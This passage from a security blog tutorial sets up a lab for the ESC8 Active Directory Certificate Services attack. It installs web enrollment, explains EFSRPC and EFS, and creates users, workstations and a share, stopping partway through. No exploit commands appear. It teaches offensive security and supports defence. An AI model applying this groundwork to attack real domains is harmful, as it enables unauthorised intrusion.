Oshi to Admin - ADCS Attacks Part 4
Introduction
どうもサメです! If you haven’t read the first part of the blog series yet, go check that out first. This post builds on the same terms, tools, and techniques we already covered there. The lab in this part is different from the one in the first post. Here, the Certificate Authority isn’t on the Domain Controller but instead on a separate server in the domain, holo.live. In this part, we’ll focus on another vulnerability that comes from enrolling for Certificate Templates through a Web Server.
Installing Certificate Authority Web Enrollment

As our domain doesn’t have the feature to request for Certificates through a Web Server, let’s add that feature through the Domain Controller! Through the Server Manager, add the feature Certification Authority Web Enrollment within Active Directory Certificate Services.

Keep clicking “Next” until you have the option to install it. Once installed, click “Close”.

The last step to add this feature in is to configure it.

Make sure Certification Authority Web Enrollment is selected and keep clicking “Next”.

Once you have reached this page, click on “Close”.
EFSRPC
One of the components to exploit an Active Directory environment vulnerable to ESC8 attacks is EFSRPC, which is a service that can be utilised using RPC. But you might be wondering, what exactly is RPC? RPC stands for Remote Procedure Call, and Microsoft’s version of it is called Distributed Computing Environment Remote Procedure Call (DCERPC). In simple terms, it lets a local process or computer talk to another process or computer.
In this case, the RPC that the vulnerability exploits is tied to Encrypting File System Remote (EFSRPC) Protocol. Before getting into how to exploit ESC8, we should look at why the vulnerability exists in the first place. So let’s start with how EFSRPC is used in an Active Directory environment.
What is EFS Used For?
In an Active Directory environment, as the name suggests, EFS is used to encrypt files within the system. Each time a user encrypts a file, EFS generates a unique symmetric key to protect the file’s content. That symmetric key is then encrypted with the user’s asymmetric public key, which comes from their certificate. The CA in the domain manages issuing and validating these certificates, while Domain Administrators are automatically set as recovery agents so they can recover encrypted files if needed. With this in place, users can open and close encrypted files normally, since the system handles decryption and re-encryption in the background.
EFS Environment

To show how EFS works in an Active Directory environment, we’ll add two workstations to our root domain, each with a different user logged in. One user on Workstation 1 will create a file on a share on the Domain Controller and encrypt it with EFS. Then a different user on Workstation 2 will back up that encrypted file from the same file server to their own workstation.

First, we’ll add two new users to the root domain.

Since this demo is about encrypting information and passing it to someone else, instead of the usual Alice and Bob, let’s use Fuwamoco, Hololive English Advent’s twin demonic guard dog sisters, as our example.

The difference between the two users is that mococo@holo.live is in the Backup Operators group. This allows her to back up the encrypted file from the share using robocopy.

Also, 2 workstations, WS01 and WS02, are added to the domain.

To create a share on the Domain Controller, open Server Manager and go to File and Storage Services -> Shares. Right click the share directory and select New Share.

If you’re following along, I created a directory called C:\hololive. Choose Type a custom path and browse to that directory.
